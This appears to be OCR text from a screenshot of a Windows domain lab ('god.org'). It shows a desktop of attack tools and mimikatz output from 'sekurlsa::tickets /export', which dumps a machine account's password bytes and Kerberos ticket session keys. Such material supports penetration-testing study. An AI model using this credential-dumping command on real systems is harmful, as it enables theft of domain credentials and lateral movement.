 主页
2008 R2 x64 WebServer
Win 7 x64 Mary-PC
2008 R2 x64 DC God.org
回收站
ip.bat
服务器管理器
impacket
pass.txt
计算机管理
PSTools
procexp64...
任务计划程序
x64
Procmon.exe
事件查看器
cmd.txt
shell.txt
新建文本文
档.txt
dc.bat
SQL Server
Managem...
高级安全
Windows ...
ck_neiw...
本地安全策略
ips.txt
Internet
xplorer ...
mimikatz 2.2.0 x64 (oe.eo)
tickets - List Kerberos tickets
ekeys - List Kerberos Encryption Keys
dpapi - List Cached MasterKeys
credman - List Credentials Manager
mimikatz # sekurlsa::tickets /export
Authentication Id : 0 ; 103588 (00000000:000194a4)
Session : Service from 0
User Name : ReportServer
Domain : NT Service
Logon Server : (null)
Logon Time : 2022/5/12 9:16:52
SID : S-1-5-80-2885764129-887777008-271615777-1616004480-2722851051
* Username : WEBSERVER$
* Domain : GOD.ORG
* Password : fd ac 43 12 ff 53 16 69 f8 69 33 47 0f 3b 98 21 2c 7d be 01 f4 19 94 1b 9a 04 e5 f9 3e 01 fe 3d 97
ea f0 09 ab 3e 20 2e da a1 f6 9a 99 87 18 77 a1 fd 5d c9 8a cb c2 f7 75 16 81 34 0e e2 7b a4 76 43 0c 97 77 bc 84 b0 ef
f2 21 14 eb 9f 5e 17 03 26 e1 b2 a0 57 a0 33 e7 dc b4 63 16 42 14 fd dc be a5 a6 98 5e d0 16 3a 43 9c 41 e8 08 97 16 1d
4e 95 43 b3 79 6d 60 f4 63 f2 6f af 55 d8 fa fa 69 15 75 57 98 55 62 00 a6 d8 d9 d9 5a 6a 78 89 0b 38 2b e1 85 de bc ba
65 34 10 b9 bc b5 14 0e fb a3 36 2a b7 bf 19 fd e2 49 df b7 6c a5 4b 70 b3 17 20 dc 6e 03 48 29 67 12 e2 8d b4 4a 14 24
a1 10 10 eb 94 36 c2 ef 4e 30 a3 36 b7 c6 c3 b2 75 96 a4 31 8b 5a 34 1d 77 ce cb 23 5d 3d e6 c6 65 c4 a6 f2 9d ab d8 eb
c6 3d dd fe 5c d0 09
Group 0 - Ticket Granting Service
[00000000]
Start/End/MaxRenew: 2022/5/14 17:34:09 ; 2022/5/15 3:34:09 ; 2022/5/21 17:34:09
Service Name (02) : ldap ; OWA2010CN-God.god.org ; god.org ; @ GOD.ORG
Target Name (02) : ldap ; OWA2010CN-God.god.org ; god.org ; @ GOD.ORG
Client Name (01) : WEBSERVER$ ; @ GOD.ORG ( GOD.ORG )
Flags 40a40000 : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
b8bd44b2201cb20086375b8d9ec96eeabf3757abdab9a85e8c4cb35cfcadac0c
Ticket : 0x00000012 - aes256_hmac ; kvno = 7 [...]